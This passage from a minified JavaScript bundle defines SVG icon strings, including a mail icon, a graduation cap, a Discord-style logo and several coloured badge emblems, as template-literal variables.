<path opacity="0.4" d="M10.8 10.4H1.2C0.536249 10.4 -9.53674e-07 10.9362 -9.53674e-07 11.6C-9.53674e-07 12.2637 0.536249 12.8 1.2 12.8H4.8V14H7.2V12.8H16.8V14H19.2V12.8H22.8C23.4638 12.8 24 12.2637 24 11.6C24 10.9362 23.4638 10.4 22.8 10.4H13.2V9.19995H10.8V10.4Z" fill="#6619D0"/>
<path d="M14.4 4.4H9.60005V6.8H14.4V4.4ZM15 2C15.9938 2 16.8 2.80625 16.8 3.8V7.4C16.8 8.39375 15.9938 9.2 15 9.2H9.00005C8.0063 9.2 7.20005 8.39375 7.20005 7.4V3.8C7.20005 2.80625 8.0063 2 9.00005 2H15ZM20.4 16.4H15.6V18.8H20.4V16.4ZM21 14C21.9938 14 22.8 14.8063 22.8 15.8V19.4C22.8 20.3938 21.9938 21.2 21 21.2H15C14.0063 21.2 13.2 20.3938 13.2 19.4V15.8C13.2 14.8063 14.0063 14 15 14H21ZM8.40005 18.8V16.4H3.60005V18.8H8.40005ZM10.8 15.8V19.4C10.8 20.3938 9.9938 21.2 9.00005 21.2H3.00005C2.0063 21.2 1.20005 20.3938 1.20005 19.4V15.8C1.20005 14.8063 2.0063 14 3.00005 14H9.00005C9.9938 14 10.8 14.8063 10.8 15.8Z" fill="#6619D0"/>
</svg>
`,X3=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <g clip-path="url(#ccb)">
    <path fill="#00BFCB" d="M27.261 15.327v-.02a.614.614 0 0 0-.023-.108l-.008-.025a.652.652 0 0 0-.038-.09l-.008-.018c-.019-.031-.038-.062-.06-.091l-.02-.023c-.02-.025-.045-.047-.07-.07a.48.48 0 0 0-.087-.062l-.024-.013-.01-.008-7.618-3.965a.668.668 0 0 0-.62 0l-7.586 3.965-.01.008-.023.012a.924.924 0 0 0-.075.052c-.004.004-.008.009-.015.013a.541.541 0 0 0-.068.068l-.021.023a.522.522 0 0 0-.06.091c-.005.006-.007.012-.011.019a.775.775 0 0 0-.038.087l-.008.024a.616.616 0 0 0-.023.108v.02c0 .02-.004.038-.004.057v7.536c0 .246.138.47.356.586l7.587 3.965a.692.692 0 0 0 .273.073c.012 0 .025.004.037.004h.032c.014 0 .029-.004.044-.007.008 0 .014 0 .022-.002a.653.653 0 0 0 .244-.068l7.587-3.965a.661.661 0 0 0 .356-.586v-7.534a.54.54 0 0 0-.004-.058l-.006.002Zm-8.279-3.161 6.185 3.219-6.17 3.225-6.173-3.225 6.158-3.217v-.002Zm-.665 13.624-6.254-3.269V16.48l6.254 3.269v6.042Zm7.618-3.269-6.285 3.286v-6.04l6.285-3.286v6.042-.002Z" opacity=".85"/>
    <path fill="url(#ccb-2)" d="M34.735 11.47v-.02a.614.614 0 0 0-.023-.109l-.009-.024a.666.666 0 0 0-.037-.09l-.009-.018c-.018-.031-.037-.062-.06-.091-.006-.009-.013-.015-.019-.023-.02-.025-.046-.048-.07-.07a.488.488 0 0 0-.088-.062l-.023-.013-.01-.008-15.113-7.866a.668.668 0 0 0-.62 0L3.613 10.942l-.01.008-.024.012a.691.691 0 0 0-.087.065.75.75 0 0 0-.071.07c-.007.008-.013.014-.019.023a.891.891 0 0 0-.07.11.669.669 0 0 0-.038.089l-.009.022a.64.64 0 0 0-.023.11v.02c0 .02-.004.038-.004.057v14.944c0 .246.138.47.357.586l15.045 7.863c.098.05.204.077.31.077H19l.033.002c.105 0 .211-.025.309-.077l15.045-7.863a.661.661 0 0 0 .357-.586V11.526a.54.54 0 0 0-.004-.058l-.004.002Zm-15.77-7.06 13.676 7.118-13.644 7.132L5.35 11.526 18.966 4.41ZM18.3 33.241 4.585 26.074V12.622L18.3 19.789v13.452Zm15.108-7.167-13.775 7.2V19.822l13.775-7.2v13.452Z"/>
    <path fill="#00BFCB" d="M9.031 12.63a.665.665 0 0 1-.59-.354.66.66 0 0 1 .28-.893l7.586-3.965a.668.668 0 0 1 .899.278.659.659 0 0 1-.28.892l-7.584 3.965a.66.66 0 0 1-.309.077h-.002ZM9.974 27.393a.66.66 0 0 1-.309-.076l-3.772-1.972a.661.661 0 0 1-.357-.586V17.04c0-.364.298-.66.665-.66.367 0 .666.296.666.66v7.319l3.415 1.785c.326.17.45.57.28.893a.665.665 0 0 1-.59.354l.002.002Z" opacity=".9"/>
  </g>
  <defs>
    <linearGradient id="ccb-2" x1="18.997" x2="18.997" y1="20.746" y2="-.941" gradientUnits="userSpaceOnUse">
      <stop stop-color="#00BFCB"/>
      <stop offset="1" stop-color="#00BFCB" stop-opacity=".85"/>
    </linearGradient>
    <clipPath id="ccb">
      <path fill="#fff" d="M3 3h32v32H3z"/>
    </clipPath>
  </defs>
</svg>
`,Y3=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M1 3.25C1 2.00781 2.00781 1 3.25 1H7.75C8.99219 1 10 2.00781 10 3.25V7.75C10 8.99219 8.99219 10 7.75 10H3.25C2.00781 10 1 8.99219 1 7.75V3.25ZM1 15.25C1 14.0078 2.00781 13 3.25 13H7.75C8.99219 13 10 14.0078 10 15.25V19.75C10 20.9922 8.99219 22 7.75 22H3.25C2.00781 22 1 20.9922 1 19.75V15.25ZM15.25 1H19.75C20.9922 1 22 2.00781 22 3.25V7.75C22 8.99219 20.9922 10 19.75 10H15.25C14.0078 10 13 8.99219 13 7.75V3.25C13 2.00781 14.0078 1 15.25 1Z" fill="#6619D0"/>
<path d="M18.625 13.375C18.625 12.7516 18.1234 12.25 17.5 12.25C16.8766 12.25 16.375 12.7516 16.375 13.375V16.375H13.375C12.7516 16.375 12.25 16.8766 12.25 17.5C12.25 18.1234 12.7516 18.625 13.375 18.625H16.375V21.625C16.375 22.2484 16.8766 22.75 17.5 22.75C18.1234 22.75 18.625 22.2484 18.625 21.625V18.625H21.625C22.2484 18.625 22.75 18.1234 22.75 17.5C22.75 16.8766 22.2484 16.375 21.625 16.375H18.625V13.375Z" fill="#6619D0"/>
</svg>
`,e6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M0 5.25V18C0 19.6547 1.34531 21 3 21H21C22.6547 21 24 19.6547 24 18V5.25C24 5.95781 23.6672 6.62344 23.1 7.05L12.9 14.7C12.3656 15.0984 11.6344 15.0984 11.1 14.7L0.9 7.05C0.332813 6.62344 0 5.95781 0 5.25Z" fill="#6619D0"/>
<path d="M2.25 3C1.00781 3 0 4.00781 0 5.25C0 5.95781 0.332813 6.62344 0.9 7.05L11.1 14.7C11.6344 15.0984 12.3656 15.0984 12.9 14.7L23.1 7.05C23.6672 6.62344 24 5.95781 24 5.25C24 4.00781 22.9922 3 21.75 3H2.25Z" fill="#6619D0"/>
</svg>
`,t6=`<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 7.5L10 12.5L15 7.5" stroke="#25212B" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
`,r6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <mask id="a" width="30" height="30" x="3" y="4" maskUnits="userSpaceOnUse" style="mask-type:luminance">
    <path fill="#fff" d="M32.178 4.273H3v29.515h29.178V4.273Z"/>
  </mask>
  <g mask="url(#cc)">
    <path fill="url(#cc-2)" d="M17.589 24.59a3.919 3.919 0 1 0 0-7.837 3.919 3.919 0 0 0 0 7.837Z"/>
    <path fill="#07BA10" d="M17.589 23.053a2.382 2.382 0 1 0 0-4.764 2.382 2.382 0 0 0 0 4.764Z"/>
    <path fill="url(#cc-3)" d="m14.216 11.76-6.96-3.215a2.99 2.99 0 0 0-2.875.197 2.984 2.984 0 0 0-1.383 2.526v16.395c0 1.179.695 2.252 1.77 2.736l6.96 3.124a2.99 2.99 0 0 0 2.858-.217 2.983 2.983 0 0 0 1.37-2.516v-4.672c0-.53-.313-1.011-.797-1.228l-2.508-1.121a1.344 1.344 0 0 0-1.892 1.226v2.413l-2.562-1.18V14.645l2.562 1.17v2.58c0 .53.314 1.015.8 1.23l1.417.625c.045-.501.17-.98.363-1.423l-1.13-.5v-2.712c0-.444-.261-.85-.666-1.034l-2.89-1.319a1.34 1.34 0 0 0-1.284.091 1.34 1.34 0 0 0-.618 1.131v11.81c0 .523.306 1.003.782 1.22l3.062 1.41a1.136 1.136 0 0 0 1.615-1.032v-2.738l2.302 1.028v4.606a1.53 1.53 0 0 1-.707 1.302c-.451.292-.989.333-1.479.114l-6.96-3.125a1.553 1.553 0 0 1-.916-1.414V11.267c0-.54.26-1.016.715-1.307.259-.166.544-.249.831-.249.222 0 .443.05.656.147l6.96 3.216c.546.252.9.804.9 1.408v2.728c.422-.375.91-.675 1.447-.877V14.48a3.005 3.005 0 0 0-1.74-2.721l-.003.002Z"/>
    <path fill="url(#cc-4)" d="m27.782 15.63 2.508 1.108a1.34 1.34 0 0 0 1.886-1.23v-5.02a3.005 3.005 0 0 0-1.741-2.72l-6.959-3.216a2.985 2.985 0 0 0-2.872.196 2.984 2.984 0 0 0-1.383 2.527v9.064a4.631 4.631 0 0 1 1.447.877V7.273c0-.54.26-1.015.716-1.307.258-.165.543-.248.83-.248.222 0 .443.05.656.147l6.96 3.216c.547.252.9.804.9 1.408v4.86L28.43 14.33V11.62c0-.445-.26-.85-.666-1.034l-2.889-1.32a1.334 1.334 0 0 0-1.284.094 1.34 1.34 0 0 0-.618 1.13V22.3c0 .524.306 1.004.781 1.22l3.063 1.411a1.136 1.136 0 0 0 1.615-1.032v-2.738l2.302 1.028v4.605a1.53 1.53 0 0 1-.708 1.303c-.45.292-.988.333-1.478.114l-6.96-3.125a1.552 1.552 0 0 1-.859-1.005 4.652 4.652 0 0 1-1.24.82 2.996 2.996 0 0 0 1.505 1.507l6.96 3.124a2.99 2.99 0 0 0 2.858-.217 2.983 2.983 0 0 0 1.37-2.517v-4.67c0-.53-.313-1.012-.797-1.23l-2.508-1.12a1.343 1.343 0 0 0-1.893 1.226v2.413l-2.562-1.18V10.652l2.563 1.17v2.58c0 .53.314 1.015.8 1.23l-.002-.002Z"/>
  </g>
  <path fill="#07BA10" d="M33.76 28.674h.156l.363.888h.013l.364-.888h.154v1.07h-.121v-.813h-.01l-.335.813h-.117l-.334-.813h-.01v.813h-.122v-1.07ZM32.758 28.789v-.115h.803v.115h-.337v.955h-.13v-.955h-.336Z"/>
  <defs>
    <linearGradient id="cc-2" x1="17.589" x2="17.589" y1="17.205" y2="24.383" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07BA10" stop-opacity=".85"/>
      <stop offset="1" stop-color="#07BA10" stop-opacity=".35"/>
    </linearGradient>
    <linearGradient id="cc-3" x1="9.479" x2="9.479" y1="33.716" y2="4.593" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07BA10"/>
      <stop offset="1" stop-color="#07BA10" stop-opacity=".85"/>
    </linearGradient>
    <linearGradient id="cc-4" x1="25.699" x2="25.699" y1="33.715" y2="4.593" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07BA10"/>
      <stop offset="1" stop-color="#07BA10" stop-opacity=".75"/>
    </linearGradient>
  </defs>
</svg>
`,a6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2484_5167)">
<path d="M12 3.20117C11.6963 3.20117 11.3962 3.25373 11.1112 3.35508L0.5925 7.15779C0.23625 7.28918 0 7.62703 0 8.00618C0 8.38532 0.23625 8.72317 0.5925 8.85456L3.495 9.9019C4.125 9.23371 4.9125 8.7044 5.80875 8.36655L11.7863 6.12171C12.0975 6.00534 12.4425 6.16301 12.5588 6.47458C12.675 6.78616 12.5175 7.13152 12.2063 7.24789L6.2325 9.49273C5.685 9.69919 5.19 9.99575 4.75875 10.3599L11.115 12.6573C11.4 12.7586 11.7 12.8112 12.0038 12.8112C12.3075 12.8112 12.6075 12.7586 12.8925 12.6573L23.4075 8.85456C23.7638 8.72693 24 8.38532 24 8.00618C24 7.62703 23.7638 7.28918 23.4075 7.15779L12.8888 3.35508C12.6038 3.25373 12.3038 3.20117 12 3.20117Z" fill="#6619D0"/>
<path opacity="0.4" d="M13 14.7155L17.1191 12.8113L18.5608 13.4786C18.7912 13.5843 18.9375 13.8149 18.9375 14.0699C18.9375 14.3249 18.7912 14.5554 18.5608 14.6612L12.6368 17.4008C12.2331 17.588 11.7669 17.588 11.3632 17.4008L5.43918 14.6612C5.20884 14.5527 5.0625 14.3221 5.0625 14.0699C5.0625 13.8176 5.20884 13.5843 5.43918 13.4786L6.88088 12.8113L11 14.7155C11.6342 15.0084 12.3658 15.0084 13 14.7155Z" fill="#6619D0"/>
<path d="M17.1191 16.2649L18.5608 16.9322C18.7912 17.038 18.9375 17.2685 18.9375 17.5235C18.9375 17.7785 18.7912 18.009 18.5608 18.1148L12.6368 20.8544C12.2331 21.0416 11.7669 21.0416 11.3632 20.8544L5.43918 18.1148C5.20884 18.0063 5.0625 17.7758 5.0625 17.5235C5.0625 17.2712 5.20884 17.038 5.43918 16.9322L6.88088 16.2649L11 18.1691C11.6342 18.462 12.3658 18.462 13 18.1691L17.1191 16.2649Z" fill="#6619D0"/>
<path opacity="0.4" d="M12.21 7.24797C12.5212 7.1316 12.6787 6.78624 12.5625 6.47467C12.4462 6.16309 12.1012 6.00543 11.79 6.1218L5.80875 8.36664C3.465 9.24881 1.89 11.4524 1.80375 13.9449C1.8 13.9675 1.8 13.99 1.8 14.0125C1.8 15.0786 1.395 16.1823 0.963747 17.0457C0.719997 17.5337 0.442497 18.0142 0.119997 18.4571C-2.62258e-06 18.6186 -0.0337526 18.8288 0.0337474 19.0202C0.101247 19.2117 0.258747 19.3543 0.453747 19.4031L2.85375 20.0038C3.01125 20.0451 3.18 20.015 3.31875 19.9287C3.4575 19.8423 3.555 19.6997 3.585 19.5383C3.9075 17.9316 3.74625 16.4901 3.50625 15.4578C3.38625 14.9322 3.225 14.3954 3.00375 13.8999C3.10875 11.9291 4.36875 10.1948 6.22875 9.49656L12.2062 7.25172L12.21 7.24797Z" fill="#6619D0"/>
</g>
<defs>
<clipPath id="clip0_2484_5167">
<rect width="24" height="20.5714" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>
`,n6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.6942 5.41861C19.6877 5.40649 19.677 5.39715 19.6642 5.39236C18.2356 4.73679 16.728 4.26914 15.1792 4.00111C15.1653 3.99856 15.1509 4.00044 15.1381 4.0065C15.1253 4.01255 15.1148 4.02247 15.1079 4.03486C14.9025 4.40772 14.716 4.7907 14.5492 5.18236C12.8787 4.92881 11.1796 4.92881 9.50918 5.18236C9.34167 4.78973 9.15263 4.40665 8.94293 4.03486C8.93569 4.02284 8.92507 4.01323 8.9124 4.00723C8.89972 4.00122 8.88556 3.99909 8.87168 4.00111C7.32015 4.26793 5.80996 4.73561 4.37918 5.39236C4.36663 5.39767 4.35611 5.40687 4.34918 5.41861C1.49168 9.68986 0.707926 13.8524 1.09043 17.9661C1.09151 17.9765 1.09474 17.9865 1.0999 17.9955C1.10507 18.0045 1.11206 18.0124 1.12043 18.0186C2.78492 19.2498 4.64637 20.1894 6.62543 20.7974C6.63965 20.8018 6.65489 20.8016 6.66902 20.7969C6.68314 20.7922 6.69544 20.7832 6.70418 20.7711C7.1288 20.193 7.50508 19.581 7.82918 18.9411C7.83349 18.9323 7.83594 18.9227 7.83638 18.9129C7.83681 18.9031 7.83522 18.8933 7.8317 18.8842C7.82818 18.875 7.82281 18.8667 7.81592 18.8597C7.80903 18.8527 7.80078 18.8472 7.79168 18.8436C7.19712 18.6158 6.62157 18.3412 6.07043 18.0224C6.06069 18.0164 6.05252 18.0082 6.04662 17.9984C6.04072 17.9886 6.03726 17.9776 6.03653 17.9662C6.03579 17.9548 6.03781 17.9434 6.0424 17.9329C6.04699 17.9225 6.05403 17.9133 6.06293 17.9061C6.17918 17.8199 6.29543 17.7299 6.40418 17.6399C6.41377 17.6314 6.42556 17.6259 6.43817 17.6239C6.45078 17.6219 6.4637 17.6235 6.47543 17.6286C10.0829 19.2749 13.9904 19.2749 17.5567 17.6286C17.5681 17.623 17.5808 17.6208 17.5934 17.6221C17.606 17.6234 17.618 17.6283 17.6279 17.6361C17.7367 17.7261 17.8529 17.8199 17.9692 17.9061C17.9781 17.9133 17.9851 17.9225 17.9897 17.9329C17.9943 17.9434 17.9963 17.9548 17.9956 17.9662C17.9948 17.9776 17.9914 17.9886 17.9855 17.9984C17.9796 18.0082 17.9714 18.0164 17.9617 18.0224C17.412 18.3428 16.8362 18.6163 16.2404 18.8399C16.2313 18.8435 16.2231 18.849 16.2162 18.856C16.2093 18.8629 16.2039 18.8713 16.2004 18.8804C16.1969 18.8896 16.1953 18.8994 16.1957 18.9092C16.1962 18.9189 16.1986 18.9285 16.2029 18.9374C16.5327 19.574 16.9087 20.1857 17.3279 20.7674C17.3367 20.7794 17.349 20.7884 17.3631 20.7931C17.3772 20.7978 17.3925 20.798 17.4067 20.7936C19.3914 20.1883 21.2583 19.2486 22.9267 18.0149C22.9352 18.0088 22.9423 18.001 22.9475 17.9919C22.9527 17.9829 22.9558 17.9728 22.9567 17.9624C23.4142 13.2111 22.1842 9.08236 19.6942 5.41861ZM8.36918 15.4611C7.28168 15.4611 6.38918 14.4636 6.38918 13.2411C6.38918 12.0186 7.26668 11.0174 8.36918 11.0174C9.48293 11.0174 10.3679 12.0224 10.3492 13.2374C10.3492 14.4636 9.47168 15.4611 8.36918 15.4611ZM15.6967 15.4611C14.6092 15.4611 13.7167 14.4636 13.7167 13.2411C13.7167 12.0186 14.5904 11.0174 15.6967 11.0174C16.8104 11.0174 17.6954 12.0224 17.6767 13.2374C17.6767 14.4636 16.8067 15.4611 15.6967 15.4611Z" fill="#6619D0"/>
</svg>
`,o6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#03412A" rx="4"/>
  <path fill="url(#exp-301)" d="m30.648 11.832-.221-4.258a.264.264 0 0 0-.396-.217L24.3 10.601a1.037 1.037 0 0 0-1.822.632l-1.732.222h-2.609l-2.644-.338-5.741-3.25a1.037 1.037 0 1 0-1.923.39c.13.227.336.383.567.46l-.119 2.288a1.036 1.036 0 0 0 .183 2.053c.11 0 .218-.02.321-.052l-.022.008 2.015 4.254-.999 4.336a.254.254 0 0 0-.004.084l-.014.042-.192.842a.265.265 0 0 0 .111.28l5.051 3.367 2.428 4.87c.046.09.138.147.238.147h1.965a.274.274 0 0 0 .082-.015.274.274 0 0 0 .083.015h1.964c.1 0 .194-.057.238-.147l2.428-4.87 5.051-3.367a.265.265 0 0 0 .112-.28l-.192-.842a.206.206 0 0 0-.015-.042.278.278 0 0 0-.004-.083l-.795-3.452a1.026 1.026 0 0 0 .517-1.182 1.035 1.035 0 0 0-.332-.523l2.127-4.49a.261.261 0 0 0 .025-.127ZM8.98 12.92l-.004.002.018-.012-.014.01Z"/>
  <path fill="#fff" d="M23.51 12.307a1.037 1.037 0 1 1 .52-1.932 1.037 1.037 0 0 1-.52 1.932Zm.004-1.54a.505.505 0 1 0 0 1.008.505.505 0 0 0 0-1.008ZM8.46 13.06a1.038 1.038 0 0 1-.895-1.554 1.036 1.036 0 0 1 1.794 1.036c-.191.331-.54.517-.899.517v.001Zm.003-1.54a.505.505 0 1 0 0 1.008.505.505 0 0 0 0-1.007ZM27.826 18.275c-.176 0-.354-.045-.516-.139a1.027 1.027 0 0 1-.482-.63 1.037 1.037 0 1 1 .998.768Zm.003-1.54a.507.507 0 0 0-.489.634.505.505 0 1 0 .489-.636v.002Z"/>
  <path fill="#fff" d="m22.478 11.232-1.732.222h-2.609l-2.644-.338-5.741-3.25c-.023.18-.09.352-.2.498l5.723 3.24a.27.27 0 0 0 .097.033l2.712.347.035.002h2.643c.011 0 .023 0 .034-.002l1.8-.23a1.046 1.046 0 0 1-.119-.521h.001Z"/>
  <path fill="#fff" d="M9.622 7.221A1.037 1.037 0 0 0 7.83 8.256a1.036 1.036 0 0 0 1.793-1.035Z"/>
  <path fill="#fff" d="m8.807 11.049.119-2.297a.997.997 0 0 1-.198.022 1.03 1.03 0 0 1-.332-.057l-.119 2.29c.179-.033.362-.017.53.042ZM26.564 12.978a1.036 1.036 0 1 0-.52 1.932 1.036 1.036 0 0 0 .52-1.932Z"/>
  <path fill="#fff" d="m27.399 16.298-.873-1.507a1.024 1.024 0 0 1-.345.11l.924 1.597c.087-.084.186-.152.294-.2ZM30.427 7.574a.264.264 0 0 0-.396-.217L24.3 10.601c.118.139.196.305.23.48l5.206-2.946-3.343 4.765a1.02 1.02 0 0 1 .31.176l3.239-4.616.172 3.334-2.097 4.428c.113.021.224.06.33.12.053.031.103.069.15.108l2.126-4.49a.261.261 0 0 0 .025-.128l-.221-4.258ZM29.317 22.573l-.192-.842a.205.205 0 0 0-.015-.042.279.279 0 0 0-.004-.083l-.795-3.452c-.15.078-.316.12-.484.12l-.033-.001.794 3.452a.198.198 0 0 0 .015.041.278.278 0 0 0 .004.083l.152.663-4.957 3.305a.28.28 0 0 0-.091.102l-2.387 4.787h-1.8a.272.272 0 0 0-.083.014.27.27 0 0 0-.082-.014h-1.8l-2.388-4.787a.264.264 0 0 0-.09-.102l-4.957-3.305.152-.663a.265.265 0 0 0 .004-.09c.004-.011.011-.022.014-.034l1.02-4.426v-.008l1.866-3.222a.178.178 0 0 0-.008-.19L9.411 8.516a1.044 1.044 0 0 1-.303.185l3.71 5.288-1.656 2.858-1.949-4.115a1.062 1.062 0 0 1-.232.19 1.023 1.023 0 0 1-.22.094l2.015 4.254-.998 4.336a.254.254 0 0 0-.005.084.402.402 0 0 0-.014.042l-.192.842c-.025.108.02.22.111.28l5.051 3.367 2.429 4.87c.045.09.137.147.237.147h1.965a.272.272 0 0 0 .082-.015.27.27 0 0 0 .083.015h1.964c.1 0 .194-.057.238-.147l2.428-4.87 5.051-3.367a.265.265 0 0 0 .112-.28h-.001Z"/>
  <path fill="#fff" d="M14.51 22.44c.042.08.122.133.212.142l2.348.198-.292 2.794-2.096-1.844a.175.175 0 0 0-.073-.039l-4.45-1.154.898.6 3.422.887 3.142 2.764v1.449c0 .082.038.16.102.21l1.514 1.177a.267.267 0 0 0 .202.051c.014.002.026.005.04.005a.269.269 0 0 0 .163-.056l1.514-1.177a.266.266 0 0 0 .102-.21v-1.449l3.141-2.764 3.423-.887.898-.6-4.451 1.154a.175.175 0 0 0-.072.039L22.1 25.574l-.29-2.794 2.347-.198a.266.266 0 0 0 .213-.142l.994-1.892a.266.266 0 0 0-.256-.387l-2.318.189a.265.265 0 0 0-.166.076l-1.167 1.167a.276.276 0 0 0-.05.073.174.174 0 0 0-.053.142l.422 4.052-.753.663-.03-.003H19.5a.282.282 0 0 0-.06.007.29.29 0 0 0-.06-.007h-1.493l-.03.003-.752-.662.424-4.062a.176.176 0 0 0-.064-.15.269.269 0 0 0-.04-.056l-1.168-1.167a.265.265 0 0 0-.166-.076l-2.318-.19a.263.263 0 0 0-.242.118.263.263 0 0 0-.014.27l.993 1.892Zm8.422-1.57 1.74-.142-.702 1.336-2.019.17-.03-.353 1.01-1.01Zm-4.778 6.18h1.227c.021 0 .042-.002.06-.006.02.004.04.007.06.007h1.228v1.055l-1.288 1.001-1.287-1.001V27.05Zm-2.203-6.18 1.01 1.011-.03.353-2.019-.17-.702-1.336 1.74.142Z"/>
  <defs>
    <linearGradient id="exp-301" x1="19.038" x2="19.038" y1="9.764" y2="29.853" gradientUnits="userSpaceOnUse">
      <stop stop-color="#00B775"/>
      <stop offset="1" stop-color="#00B775" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,i6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#5B0C02" rx="4"/>
  <path fill="url(#exp-401)" d="M27.961 21.634c.124-.614.19-1.21.19-1.771 0-3.848-2.894-8.506-5.813-11.488a1.02 1.02 0 0 0-1.448-1.33c-.642-.513-1.466-1.065-2.057-1.065-.151 0-.323.04-.506.106-.47-.047-3.615-.309-4.977 1.156a.264.264 0 0 0 .168.443c.882.087 1.75.275 2.064.436-.225.22-.443.444-.648.667-3.995 4.304-5.419 8.543-5.419 11.075 0 .717.101 1.457.281 2.197a1.017 1.017 0 0 0 .6 1.829c.787 1.923 2.008 3.726 3.268 5.02a1.385 1.385 0 0 0-1.183 1.368v.358c0 .763.62 1.384 1.383 1.384H23.8c.762 0 1.383-.621 1.383-1.384v-.358c0-.695-.514-1.27-1.182-1.367.406-.416.801-.88 1.181-1.384a1.02 1.02 0 0 0 1.112-1.673 15.57 15.57 0 0 0 1.099-2.277 1.02 1.02 0 0 0 .568-1.942Zm-5.78-13.036.006-.007-.006.007Zm-1.382-1.483ZM10.565 23.877c-.01.002-.022.003-.032.006a.355.355 0 0 0 .032-.006Zm14.496 3.584.007.003-.007-.003Z"/>
  <path fill="#fff" d="M21.193 28.065h-4.72a.177.177 0 1 1 0-.353h4.72a.177.177 0 1 1 0 .353ZM18.833 11.191c-4.284 0-7.769 3.484-7.769 7.769 0 1.065.213 2.1.633 3.073a.265.265 0 0 0 .151.143l2.846 1.058v2.152c0 .093.049.179.128.226a7.754 7.754 0 0 0 4.01 1.115 7.754 7.754 0 0 0 4.011-1.115.265.265 0 0 0 .128-.226v-2.152l2.846-1.058a.265.265 0 0 0 .15-.143c.421-.974.634-2.008.634-3.073 0-4.284-3.484-7.769-7.768-7.769Zm6.692 10.529-2.911 1.08a.265.265 0 0 0-.173.249v2.185a7.2 7.2 0 0 1-1.208.552V24.48a.264.264 0 1 0-.529 0v1.471a7.194 7.194 0 0 1-.94.185v-.9a.264.264 0 1 0-.53 0v.948a7.32 7.32 0 0 1-.4.013c-.181 0-.361-.008-.54-.021v-.94a.264.264 0 1 0-.529 0v.879a7.248 7.248 0 0 1-.94-.205v-1.43a.264.264 0 1 0-.53 0v1.254a7.172 7.172 0 0 1-1.069-.5V23.05c0-.111-.069-.21-.172-.248l-2.911-1.081a7.24 7.24 0 0 1 3.003-8.984l.71.675-.485 1.295a.265.265 0 0 0 .071.29l1.277 1.14a.263.263 0 0 0 .374-.021.265.265 0 0 0-.021-.374l-1.142-1.019.484-1.29a.267.267 0 0 0-.066-.285l-.712-.678a7.191 7.191 0 0 1 3.2-.748c3.99 0 7.238 3.247 7.238 7.239 0 .955-.184 1.882-.545 2.76l-.005-.001Z"/>
  <path fill="#fff" d="M18.833 20.546a1.203 1.203 0 0 0-.734 2.152v.956c0 .147.119.265.264.265h.937a.264.264 0 0 0 .264-.265v-.956c.293-.225.468-.577.468-.95 0-.663-.538-1.202-1.201-1.202h.002Zm.334 1.782a.265.265 0 0 0-.132.23v.832h-.406v-.832a.267.267 0 0 0-.132-.23.672.672 0 1 1 1.008-.58c0 .238-.13.46-.337.58ZM17.233 17.957c-.384-.38-1.014-.563-1.924-.548-2.201.026-2.37.79-2.37 1.869s1.09 1.978 2.38 1.978c1.289 0 2.368-.905 2.368-1.978 0-.374-.047-.919-.454-1.32Zm-1.915 2.769c-.986 0-1.85-.677-1.85-1.448 0-.823 0-1.319 1.847-1.34h.068c.714 0 1.211.134 1.477.396.205.203.296.493.296.944 0 .77-.86 1.448-1.839 1.448h.001ZM22.339 17.409c-.914-.014-1.54.17-1.924.548-.406.402-.454.946-.454 1.32 0 1.072 1.084 1.979 2.368 1.979 1.285 0 2.38-.905 2.38-1.978s-.17-1.843-2.37-1.87Zm-.01 3.317c-.98 0-1.838-.677-1.838-1.448 0-.45.091-.741.296-.944.266-.263.762-.395 1.476-.395h.068c1.848.021 1.848.517 1.848 1.339 0 .77-.865 1.448-1.85 1.448ZM16.266 30.357l-.037-.112a.202.202 0 0 0-.022-.047.05.05 0 0 0-.041-.021.081.081 0 0 0-.024.004l-.374.157.034-.384v-.017c0-.026-.008-.044-.024-.055-.013-.01-.034-.013-.068-.013h-.116c-.032 0-.054.004-.067.013-.011.007-.025.024-.025.056l.036.4-.35-.152a.066.066 0 0 0-.022-.006c-.015-.003-.04-.014-.066.018a.15.15 0 0 0-.022.049l-.039.116-.005.02a.09.09 0 0 0-.006.026c0 .012.004.029.023.043.011.01.027.016.046.019l.37.084-.247.287a.099.099 0 0 0-.023.028.065.065 0 0 0-.009.03c0 .013.006.027.018.04.008.008.02.018.033.027l.094.07c.012.009.022.016.03.02.03.014.046.01.067-.004a.127.127 0 0 0 .028-.032l.195-.33.196.33a.103.103 0 0 0 .025.03c.011.01.024.014.036.014a.06.06 0 0 0 .03-.008.25.25 0 0 0 .031-.02l.1-.071a.263.263 0 0 0 .028-.028c.01-.012.016-.024.016-.035a.072.072 0 0 0-.007-.032.074.074 0 0 0-.02-.026l-.25-.29.372-.084a.116.116 0 0 0 .044-.018.048.048 0 0 0 .022-.04c0-.006 0-.013-.003-.022a1.133 1.133 0 0 1-.007-.032v-.002ZM18.386 30.357l-.037-.112a.214.214 0 0 0-.022-.048.05.05 0 0 0-.041-.021.081.081 0 0 0-.024.004l-.023.007-.35.15.035-.384v-.017c0-.026-.008-.045-.023-.055-.014-.01-.035-.014-.069-.014h-.115c-.034 0-.054.005-.068.014-.01.007-.024.024-.024.056l.036.4-.35-.152a.066.066 0 0 0-.022-.006c-.016-.003-.04-.014-.066.018a.153.153 0 0 0-.023.049l-.038.116-.006.02a.09.09 0 0 0-.007.026c0 .012.004.029.023.043a.1.1 0 0 0 .046.019l.37.084-.247.287a.101.101 0 0 0-.022.028.066.066 0 0 0-.01.03.06.06 0 0 0 .018.04.19.19 0 0 0 .033.027l.094.07a.15.15 0 0 0 